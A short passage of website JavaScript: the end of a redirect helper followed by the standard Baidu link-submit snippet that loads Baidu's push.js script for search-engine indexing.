		e.href = t, document.body.appendChild(e), e.click()
	} else location.href = t
}
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();